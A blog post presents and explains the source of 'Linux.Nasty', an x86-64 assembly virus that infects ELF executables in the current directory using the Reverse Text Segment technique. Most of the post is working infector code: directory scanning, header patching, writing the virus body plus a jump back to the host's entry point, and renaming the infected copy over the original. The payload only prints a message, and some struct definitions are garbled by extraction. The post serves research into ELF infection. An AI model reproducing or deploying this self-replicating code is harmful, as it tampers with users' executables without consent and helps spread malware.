# **Linux.Nasty: Assembly x64 ELF virus**

**guitmz.com**[/linux-nasty-elf-virus](https://www.guitmz.com/linux-nasty-elf-virus/)

Guilherme Thomazi May 18, 2022

 $\odot$  18 minute read  $\oslash$  Published: 18 May, 2022

## **Overview**

This code was originally published in the first issue of [tmp.0ut](https://tmpout.sh/) zine - an *ELF Research Group* founded by me and a super talented group of friends in early 2021. This project was finished literally minutes before the deadline we set. Living on the edge!

In general, it took me around a couple of months to complete it, most of the time was dedicated to its core infection routine since the auxiliary sections are common file I/O operations that I'm already familiar with. It was somewhat more challenging than [Linux.Midrashim](https://www.guitmz.com/linux-midrashim-elf-virus/) as the technique used here is not as trivial to implement and I want to thank everyone that helped me debug the final version. It was great to have those sessions with all of you, I learned a lot.

This is the fruit of an internal project we had in mind back then. Create an Assembly version of the most common [ELF infection techniques](https://web.archive.org/web/20210420163849/https://ivanlef0u.fr/repo/madchat/vxdevl/vdat/tuunix01.htm) out there for demonstration and research purposes.

- *Linux.Midrashim* was my first one (**PT\_NOTE -> PT\_LOAD** technique).
- *Linux.Nasty* (Reverse Text Segment technique).

As always (again), the payload is non-destructive, detection is easy and samples were shared with relevant AV companies before release.

## **How it works**

Linux.Nasty is a *64 bits* Linux infector that targets ELF files in the current directory (non recursively). It uses the Reverse Text Segment infection technique and will only work on regular ELF executables (the design of this method, unfortunately, prevents it from working with [PIE](https://www.redhat.com/en/blog/position-independent-executables-pie)). Quoting **chapter 4** [of the book Learning Linux Binary Analysis by Ryan elfmaster](https://www.packtpub.com/product/learning-linux-binary-analysis/9781782167105) O'Neill, which is awesome and you should check it out:

"The idea is that a virus or parasite can make room for its code by extending the text segment in reverse. The program header for the text segment will look strange if you know what you're looking for."

[Here's the infected file layout \(taken from the book mentioned above, slightly modified - full](https://i.imgur.com/4t71E9S.png) image):



This project was inspired largely by [elfmasters Skeksi](https://github.com/elfmaster/skeksi_virus) but the algorithm is slightly modified. Also check the original [paper](https://web.archive.org/web/20210420163849/https://ivanlef0u.fr/repo/madchat/vxdevl/vdat/tuunix01.htm#11) by *Silvio Cesare*.

## **Code**

The virus must be assembled with [FASM](https://flatassembler.net/) x64 and its core functionality consists of:

- Reserving space on stack to store some values in memory;
- Using actual Assembly structs (not like in [Linux.Midrashim](https://github.com/guitmz/midrashim/blob/main/Linux.Midrashim.asm#L34-L59) where I simply used the stack without any Assembly syntax). Improves readability without affecting its functionality in general;
- Loop through files in the current directory, checking for targets for infection;
- Try to infect target file (map it to memory, check if it is a good candidate for infection, etc);
- Continue looping the directory until no more infection targets are available, then exit;
- The code could be somewhat unreliable as of time of writing because it was a bit rushed so you might need to fix a thing or two before using it on a different system much than the one I used for development (*FASM 1.73.27 on Linux 5.11.14-gentoo*).

The full code with comments is available at <https://github.com/guitmz/nasty>and we'll now go over each step above with a bit more detail.

If you need help understanding Linux *system calls* parameters, feel free to visit my new (work in progress) website: [https://syscall.sh](https://syscall.sh/) and use the API I created recently, which you can find the documentation at [https://api.syscall.sh/swagger/index.html.](https://api.syscall.sh/swagger/index.html)

### **First things first**

For the stack buffer, I like to use the r15 register and add the comments below for reference when browsing the code.

; Stack buffer: ; r13 = target temp file fd ; r14 = target mmap addr ; r15 = STAT ; r15 + 150 = patched jmp to OEP ; r15 + 200 = DIRENT.d\_name ; r15 + 500 = directory size ; r15 + 600 = DIRENT

Then we have the structs definitions, they will be loaded in the stack later with the help of the aforementioned r15 register.

```
struc DIRENT {
  .d_ino
                r
q
1 .d_off rq 1 .d_reclen rw 1 .d_type rb 1 label .d_name byte
}<br>virtual at 0
 DIRENT DIRENT
 sizeof.DIRENT = $ - DIRENT
end virtual
struc STAT {
  .st_dev
                r
q
1 .st_ino rq 1 .st_nlink rq 1 .st_mode rd 1 .st_uid rd 1 .st_gid rd 1 .pad0 rb 4 .st_rdev rq 1 .st_size rq 1 .st_blksize rq 1 .st_blocks rq 1 .st_atime rq 1 .st_atime_nsec rq 1 .st_mtime rq 1 .st_mtime_nsec rq 1 .st_ctime rq 1 .st_ctime_nsec rq 1
}<br>virtual at 0
 STAT STAT
 sizeof.STAT = \$ - STAT
end virtual
s
t
r
u
c
E
H
D
R
{ .magic
             r
d
1 .class rb 1 .data rb 1 .elfversion rb 1 .os rb 1 .abiversion rb 1 .pad rb 7 .type rb 2 .machine rb 2 .version rb 4 .entry rq 1 .phoff rq 1 .shoff rq 1 .flags rb 4 .ehsize rb 2 .phentsize rb 2 .phnum rb 2 .shentsize rb 2
```

```
.shnum rb 2
   .shstrndx rb 2
}
virtual at 0
 EHDR EHDR
 sizeof.EHDR = $ - EHDRend virtual
struc PHDR {
   .type rb 4
   .flags rd 1
   .offset rq 1
   .vaddr rq 1
   .paddr rq 1
   .filesz rq 1
   .memsz rq 1
   .align rq 1
}
virtual at 0
 PHDR PHDR
 sizeof.PHDR = $ - PHDR
end virtual
struc SHDR {
   .name rb 4
   .type rb 4
   .flags rq 1
   .addr rq 1
   .offset rq 1
   .size rq 1
   .link rb 4
   .info rb 4
   .addralign rq 1
   .entsize rq 1
   .\text{hdr\_size} = $ - . name
}
virtual at 0
 SHDR SHDR
 sizeof.SHDR = $ - PHDRend virtual
```
Let's reserve the stack space. Going for 2000 bytes this time, then pointing rsp to r15.

sub rsp, 2000 ; reserving 2000 bytes mov r15, rsp ; r15 has the reserved stack buffer address

There are no mechanisms to detect the first execution (first generation) of the virus in *Linux.Nasty*. I had no time to do anything cool and didn't feel like reusing stuff from other projects.

### **Target acquired**

Finding infection targets is nothing special, the code is largely the same (at least the logic is very similar) in most of my projects. We open the current directory in read mode with [getdents64](https://linux.die.net/man/2/getdents64) syscall, which will return the number of entries in it. That goes into the stack buffer.

Interesting fact: [according to Linus](https://lwn.net/Articles/216951/), this syscall is very *expensive*.

The locking is such that only one process can be reading a given directory at any given time. If that process must wait for disk I/O, it sleeps holding the inode semaphore and blocks all other readers - even if some of theothers could work with parts of the directory which are already in memory.

*[Why kernel.org is slow](https://lwn.net/Articles/216948/)*

```
load_dir:
   push "." \qquad \qquad ; \quad pushing "." to stack (rsp)
   mov rdi, rsp ; moving "." to rdi
   mov rsi, O_RDONLY
   xor rdx, rdx ; not using any flags
   mov rax, SYS_OPEN
   syscall ; rax contains the fd
   mov r8, rax \qquad \qquad ; \text{ mov fd to r8 temporarily}mov rdi, rax ; move fd to rdi
   lea rsi, [r15 + 600 + DIRENT] ; rsi = dirent in stack
   mov rdx, DIRENT_BUFSIZE : ; buffer with maximum directory size
   mov rax, SYS_GETDENTS64
   syscall
   mov r9, rax \hspace{1.6cm} ; r9 now contains the directory entries
   mov rdi, r8 \qquad \qquad ; load open dir fd from r8
   mov rax, SYS_CLOSE ; close source fd in rdi
   syscall
   test r9, r9 \qquad \qquad ; check directory list was successful
   js cleanup ; if negative code is returned, I failed and
should exit
   mov qword [r15 + 500], r9 \qquad \qquad ; [r15 + 500] now holds directory size
   xor rcx, rcx \hspace{1.6cm} ; will be the position in the directory entries
```
Looping through files in the current directory looks like this. - Open a file (read/write mode); - Copy its file name to the stack buffer; - If the file cannot be opened, skip it and try the next one.

```
file_loop:
  push rcx \qquad \qquad ; preserving rcx
(important, used as counter for dirent record length)
  cmp [rcx + r15 + 600 + DIRENT.d_type], DT\_REG; check if it's a regular
file dirent.d_type
  jne .continue ; if not, proceed to next
file
   .open_target:
     push rcx
     lea rdi, [rcx + r15 + 600 + DIRENT.d_name] ; dirent.d_name from
stack
     mov rsi, O_RDWR ; opening target in read
write mode
     xor rdx, rdx ; not using any flags
     mov rax, SYS_OPEN
     syscall
     test rax, rax ; if can't open file, try
next one
     js .continue ; this also kinda
prevents self infection since you cannot open a running file in write mode (which
will happen during first execution)
     mov r8, rax ; load r8 with source fd
from rax
     xor rax, rax ; clearing rax, will be
used to copy host filename to stack buffer
     pop rcx
     lea rsi, [rcx + r15 + 600 + DIRENT.d_name] ; put address into the
source index
     lea rdi, [r15 + 200] ; put address into the
destination index (that is in stack buffer at [r15 + 200])
      .copy_host_name:
        mov al, [rsi] \qquad \qquad ; copy byte at address in
rsi to al
        inc rsi ; increment address in
rsi
        mov [rdi], al \qquad \qquad ; copy byte in al to
address in rdi
        inc rdi ; increment address in
rdi
        cmp al, 0 \qquad \qquad ; see if its an ascii
zero
        jne .copy_host_name ; jump back and read next
byte if not
...
   .continue:
     pop rcx \qquad \qquad ; restore rcx, used as
counter for directory length
     add cx, [rcx + r15 + 600 + DIRENT.d_reclen] ; adding directory record
length to cx (lower rcx, for word)
```
cmp rcx, qword [r15 + 500]  $\qquad \qquad$  ; comparing rcx counter with directory records total size jne file\_loop ; if counter is not the same, continue loop

The target file is then mapped to memory for further checks and/or manipulation. - Get file information with fstat ; - Map the file with mmap ; - Check if the file is a valid *ELF x86\_64* binary; - Check if the file is already infected.

```
.map_target:
  mov rdi, r8 ; load source fd to rdi
  lea rsi, [r15 + STAT] ; load fstat struct to rsi
  mov rax, SYS_FSTAT
  syscall \qquad \qquad ; fstat struct in stack
conntains target file information
  xor rdi, rdi ; operating system will
choose mapping destination
  mov rsi, [r15 + STAT.st_size] ; load rsi with file size
from fstat.st_size in stack
  mov rdx, PROT_READ or PROT_WRITE \qquad \qquad ; protect RW = PROT_READ
(0x01) | PROT_WRITE (0x02)
  mov r10, MAP_PRIVATE is a controlled to the private that is pages will be private
  xor r9, r9 ; offset inside source file
(zero means start of source file)
  mov rax, SYS_MMAP
  syscall ; now rax will point to
mapped location
  push rax \qquad \qquad ; \qquad \qquad push mmap addr to stack
  mov rdi, r8 ; rdi is now target fd
  mov rax, SYS_CLOSE \qquad \qquad ; close source fd in rdi
  syscall
  pop rax ; restore mmap addr from
stack
  test rax, rax ; test if mmap was successful
  js .continue ; skip file if not
.is_elf:
  cmp [rax + EHDR.magic], 0x464c457f ; 0x464c457f means .ELF
(dword, little-endian)
  jnz .continue ; not an ELF binary, close
and continue to next file if any
.is_64:
  cmp [rax + EHDR.class], ELFCLASS64 ; check if target ELF is
64bit
  jne .continue ; skipt it if not
  cmp [rax + EHDR.machine], EM_X86_64 \qquad; check if target ELF is
x86_64 architechture
  jne .continue ; skip it if not
.is_infected:
  cmp dword [rax + EHDR.pad], 0x005a4d54 ; check signature in ehdr.pad
(TMZ in little-endian, plus trailing zero to fill up a word size)
  jz .continue ; already infected, close and
continue to next file if any
```
If all checks pass, calls infect routine.

.infection\_candidate: call infect  $\qquad \qquad ;$  calls infection routine

### **Crafting something great**

Here lies the core part of the code.

It starts by loading r9 to the *Program Headers* offset based on rax (I move this to r14 to make it easier to use since rax is required for a bunch of other operations), which now points to the base address of the memory mapped target file.

r12 points to the *Section Headers* offset.

```
infect:
   push rbp \qquad \qquad ; save the stack frame of the caller
   mov rbp, rsp \hspace{1.6cm} ; save the stack pointer
   mov r14, rax \cdot ; r14 = pointer to target bytes (memory map
address)
   mov r9, [r14 + EHDR.phoff] ; set r9 to offset of PHDRs
   mov r12, [r14 + EHDR.shoff] ; set r12 to offset of SHDRs
   xor rbx, rbx ; initializing phdr loop counter in rbx
   xor rcx, rcx ; initializing shdr loop counter in rdx
```
For each program header, some checks are performed. We need to patch all phdrs and the .text segment requires special attention.

We assume **PAGE** SIZE to be 4096 bytes here but ideally it should be calculated dynamically.

First, verify if its type is PT\_LOAD : - if yes, is it the .text segment? - if we got it, patch it following the *Reverse Text Segment* method, slightly modified in this case for demonstration: - p\_vaddr is decreased by 2 \* PAGE\_SIZE ; - p\_filesz is increased by 2 \* PAGE\_SIZE ; - p\_memsz is increased by 2 \* PAGE\_SIZE ; - p\_offset is decreased by PAGE\_SIZE ; - if not, we just increase this header p\_offset by PAGE\_SIZE .

```
.loop_phdr:
   cmp [r14 + r9 + PHDR-type], PT\_LOAD ; check if phdr.type is PT_LOAD
   jnz .not_txt_segment ; if not, patch it as needed
   cmp [r14 + r9 + PHDR-flags], PF_R or PF_X ; check if PT_L LOAD is text
segment
   jnz .not_txt_segment ; if not, patch it as needed
   .txt_segment:
      sub [r14 + r9 + PHDR-vaddr], 2 * PAGE_SIZE; decrease p_vaddr by 2 times
PAGE_SIZE
      add \lceil r14 + r9 + PHDR.filesz \rceil, 2 * PAGE_SIZE ; increase p_filesz by 2 times
PAGE SIZE
      add [r14 + r9 + PHDR.memsz], 2 * PAGE_SIZE ; increase p_memsz by 2 times
PAGE_SIZE
      sub [r14 + r9 + PHDR.offset], PAGE\_SIZE; decrease p_offset by
PAGE_SIZE
      mov r8, [r14 + r9 + PHDR.vaddr] ; contains .text segment
patched vaddr, will be used to patch entrypoint
      jmp .next_phdr ; proceed to next phdr
   .not_txt_segment:
      add [r14 + r9 + PHDR.offset], PAGE_SIZE ; patching p_offset of phdrs
that are not the .text segment (increase by PAGE_SIZE)
.next_phdr:
   inc bx \qquad \qquad ; increase phdr bx counter
   cmp bx, word [r14 + EHDR.phnum] \qquad \qquad ; check if we looped through
all phdrs already
   jge .loop_shdr ; exit loop if yes
   add r9w, word [r14 + EHDR.phentsize] \qquad \qquad ; otherwise, add current
ehdr.phentsize into r9w
   jnz .loop_phdr ; read next phdr
```
Section headers also require their offsets to be increased by **PAGE\_SIZE**. Let's do this now.

```
.loop_shdr:
   add [r14 + r12 + SHDR.offset], PAGE_SIZE ; increase shdr.offset by PAGE_SIZE
.next_shdr:
   inc cx ; increase shdr cx counter
   cmp cx, word [r14 + EHDR.shnum] ; check if we looped through all
shdrs already
   jge .create_temp_file ; exit loop if yes
   add r12w, word [r14 + EHDR.shentsize] ; otherwise, add current
ehdr.shentsize into r12w
   jnz .loop_shdr ; read next shdr
```
Before continuing with patching the ELF header, we create a temporary file named .nty.tmp which will contain our final infected target. There are other ways to do this, explore at your leisure.

```
.create_temp_file:
   push 0
   mov rax, 0x706d742e79746e2e ; pushing ".nty.tmp\0" to stack
   push rax \qquad \qquad ; this will be the temporary file name, not great
but it's for demonstration only
   mov rdi, rsp
   mov rsi, 755o ; -rw-r--r--
   mov rax, SYS_CREAT               ; creating temporary file
   syscall
   test rax, rax ; check if temporary file creation worked
   js .infect_fail ; if negative code is returned, I failed and
should exit
   mov r13, rax \hspace{1.6cm} ; r13 now contains temporary file fd
```
Patching the ELF header is trivial here, we account for the phdrs and shdrs changes made earlier. Increasing phoff and shoff by PAGE SIZE will do.

The infection signature is then added and the entry point is modified to point to the patched .text segment.

As an empty temporary file was already created, the patched ehdr is now going to be written to it at position 0.

```
.patch_ehdr:
   mov r10, [r14 + EHDR.entry] ; set host OEP to r10
   add [r14 + EHDR.phoff], PAGE_SIZE ; increment ehdr->phoff by PAGE_SIZE
   add [r14 + EHDR.shoff], PAGE_SIZE           ; increment ehdr->shoff by PAGE_SIZE
   mov dword [r14 + EHDR.pad], 0x005a4d54 ; add signature in ehdr.pad (TMZ in
little-endian, plus trailing zero to fill up a word size)
   add r8, EHDR_SIZE                              ; add EHDR size to r8 (patched .text
segment vaddr)
   mov [r14 + EHDR.entry], r8 ; set new EP to value of r8
   mov rdi, r13 \qquad \qquad ; target fd from r13
   mov rsi, r14 \qquad \qquad ; \qquad \text{mmap 'buffer from r14}mov rdx, EHDR_SIZE ; sizeof ehdr
   mov rax, SYS_WRITE \qquad \qquad ; write patched ehdr to target host
   syscall
   cmp rax, 0
   jbe .infect_fail
```
Right after the ehdr , the virus body is added to the temporary file.

```
.write_virus_body:
    call .delta \qquad \qquad ; the age old trick
    .delta:
        pop rax
        sub rax, .delta
    mov rdi, r13 (and the result of the results of row rate of results in the results of results in the results of r
    lea rsi, [rax + v_start] ; load *v_start
    mov rdx, V_SIZE ; virus body size
    mov rax, SYS_WRITE
    syscall
    cmp rax, 0
    jbe .infect_fail
```
Additionally, a way to give control back to the original target code is required, so a small jmp is added (in this case, it's a push/ret ), which will do just that after the virus execution finishes on an infected file.

```
.write_patched_jmp:
    mov byte [r15 + 150], 0 \times 68 ; 68 xx xx xx xx c3 (this is the opcode for
"push addr" and "ret")
   mov dword [r15 + 151], r10d ; on the stack buffer, prepare the jmp to
host EP instruction
    mov byte [r15 + 155], 0xc3 ; this is the last thing to run after virus
execution, before host takes control
   mov rdi, r13 ; r9 contains fd<br>
lea rsi, [r15 + 150] ; rsi = patched |
                                      \gamma rsi = patched push/ret in stack buffer =
[r15 + 150]mov rdx, 6 \qquad \qquad ; size of push/ret
    mov rax, SYS_WRITE
    syscall
```
The original host code (minus its ehdr ) can now be placed into the temporary file with PAGE\_SIZE used as padding. The length of the code above (6 bytes) also has to be taken into consideration in this step.

```
.write_everything_else:
   mov rdi, r13 (a) \qquad ; get temporary fd from r13
   mov rsi, PAGE_SIZE
   sub rsi, V_SIZE + 6 \qquad \qquad ; rsi = PAGE_SIZE + sizeof(push/ret)
   mov rdx, SEEK_CUR
   mov rax, SYS_LSEEK \qquad \qquad ; \text{ moves fd pointer to position right after}PAGE_SIZE + 6 bytes
   syscall
   mov rdi, r13
    lea rsi, [r14 + EHDR_SIZE] ; start from after ehdr on target host
    mov rdx, [r15 + STAT.st_size] ; get size of host file from stack
   sub rdx, EHDR_SIZE \qquad \qquad ; subtract EHDR size from it (since we
already have written an EHDR)
   mov rax, SYS_WRITE \qquad \qquad ; write rest of host file to temporary file
   syscall
   mov rax, SYS_SYNC \hspace{1.6cm} ; commiting filesystem caches to disk
   syscall
```
To finish the infection routine, the target file is unmapped from memory and the crafted temporary file is closed.

The temporary file is renamed to match the target file name and the routine will return to a previous address to execute the payload and some final cleanup code.

```
.end:
   mov rdi, r14 \qquad \qquad ; gets mmap address from r14 into rdi
   mov rsi, [r15 + STAT.st_size] ; gets size of host file from stack buffer
   mov rax, SYS_MUNMAP \qquad \qquad ; unmapping memory buffer
   syscall
   mov rdi, r13                               ; rdi is now temporary file fd
   mov rax, SYS_CLOSE \qquad \qquad ; close temporary file fd
   syscall
   push 0
   mov rax, 0x706d742e79746e2e ; pushing ".nty.tmp\0" to stack
   push rax ; as you know by now, this should have been
done in a better way :)
   mov rdi, rsp \qquad \qquad ; get temporary file name from stack into
rdi
   lea rsi, [r15 + 200] ; sets rsi to the address of the host file
name from stack buffer
   mov rax, SYS_RENAME \qquad \qquad ; replace host file with temporary file
(sort of like "mv tmp_file host_file")
   syscall
   mov rax, 0 \qquad \qquad ; infection seems to have worked, set rax
to zero as marker
   mov rsp, rbp ; restore the stack pointer
   pop rbp ; restore the caller's stack frame
   jmp .infect_ret ; returns with success
.infect_fail:
   mov rax, 1 \qquad \qquad ; infection falied, set rax to 1 and as
marker
.infect_ret:
   ret
```
#### **Ciao**

The payload consists of a simple text message, displayed to stdout. Nothing else.

Afterwards, the virus will "give back" the bytes it reserved in the beginning of its code, clear rdx register (because ABI), and exit.

call payload ; by calling payload label, we set msg label address on stack msg: db 0x4e, 0x61, 0x73, 0x74, 0x79, 0x20, 0x62, 0x79, 0x20, 0x54, 0x4d, 0x5a, 0x20, 0x28, 0x63, 0x29, 0x20, 0x32, 0x30, 0x32, 0x31, 0x0a, 0x0a db 0x4e, 0x61, 0x73, 0x74, 0x79, 0x2c, 0x20, 0x6e, 0x61, 0x73, 0x74, 0x79, 0x0a db 0x54, 0x72, 0x69, 0x70, 0x6c, 0x65, 0x20, 0x58, 0x20, 0x72, 0x61, 0x74, 0x65, 0x64, 0x0a db 0x4e, 0x61, 0x73, 0x74, 0x79, 0x2c, 0x20, 0x6e, 0x61, 0x73, 0x74, 0x79, 0x0a db 0x4a, 0x75, 0x73, 0x74, 0x69, 0x63, 0x65, 0x2c, 0x20, 0x61, 0x20, 0x77, 0x61, 0x73, 0x74, 0x65, 0x2d, 0x70, 0x69, 0x74, 0x0a db 0x4e, 0x61, 0x73, 0x74, 0x79, 0x2c, 0x20, 0x6e, 0x61, 0x73, 0x74, 0x79, 0x0a db 0x44, 0x65, 0x65, 0x70, 0x65, 0x72, 0x20, 0x69, 0x6e, 0x20, 0x74, 0x68, 0x65, 0x20, 0x64, 0x69, 0x72, 0x74, 0x0a db 0x4e, 0x61, 0x73, 0x74, 0x79, 0x2c, 0x20, 0x6e, 0x61, 0x73, 0x74, 0x79, 0x0a db 0x4d, 0x61, 0x6b, 0x69, 0x6e, 0x67, 0x20, 0x62, 0x6f, 0x64, 0x69, 0x65, 0x73, 0x20, 0x68, 0x75, 0x72, 0x74, 0x0a, 0x0a  $len = $-msg$ payload: pop rsi ; gets msg address from stack into rsi mov rax, SYS\_WRITE mov rdi, STDOUT ; display payload mov rdx, len syscall jmp cleanup ; finishes execution ... cleanup: add rsp, 2000 ; restoring stack so host process can run normally, this also could use some improvement xor rdx, rdx ; clearing rdx before giving control to host (rdx a function pointer that the application should register with atexit - from x64 ABI) v\_stop: xor rdi, rdi ; exit code 0 mov rax, SYS\_EXIT syscall

### **Outro**

This was such an amazing project. Not only I was able to learn even more about the ELF format, but I also had people that I respect and admire involved.

This post was also delayed for quite a bit, our zine even had a [second release](https://tmpout.sh/2/) by now. I am so proud of it and I hope that *tmp.0ut* continues to thrive and gather people from all around the world that wants to share knowledge and, more importantly, have fun.

TMZ